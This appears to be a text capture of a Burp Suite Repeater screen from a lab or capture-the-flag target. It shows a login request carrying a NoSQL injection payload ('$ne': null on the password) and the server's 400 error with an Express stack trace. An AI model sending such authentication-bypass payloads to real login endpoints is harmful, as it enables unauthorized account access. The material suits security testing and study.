 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × 2 3 4 5 +
Send Cancel < > Burp AI Target: http://10.129.96.160:5000 HTTP
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.96.160:5000
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Origin: http://10.129.96.160:5000
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://10.129.96.160:5000/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 {
16 "user":",
17 "password":{
"$ne":null
}
18 }
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 862
7 Date: Fri, 30 Jan 2026 13:49:21 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token  in JSON at position 16<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/opt/blog/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /opt/blog/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback (/opt/blog/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/opt/blog/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/opt/blog/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:412:35)<br>
&nbsp; &nbsp;at endReadableNT (internal/streams/readable.js:1334:12)<br>
&nbsp; &nbsp;at processTicksAndRejections (internal/process/task_queues.js:82:21)
</pre>
19 </body>
20 </html>
21